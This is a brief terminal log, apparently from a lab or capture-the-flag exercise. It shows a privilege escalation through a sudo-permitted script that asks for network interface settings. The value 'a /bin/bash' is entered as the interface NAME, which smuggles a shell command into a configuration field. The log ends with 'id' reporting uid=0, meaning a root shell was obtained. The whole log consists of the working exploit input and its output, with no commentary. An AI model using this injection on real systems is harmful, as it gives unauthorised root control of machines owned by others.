 sudo /usr/local/sbin/changename.sh
interface NAME:
a /bin/bash
interface PROXY_METHOD:
id
interface BROWSER_ONLY:
a pwd
interface BOOTPROTO:
a ps
id
uid=0(root) gid=0(root) groups=0(root)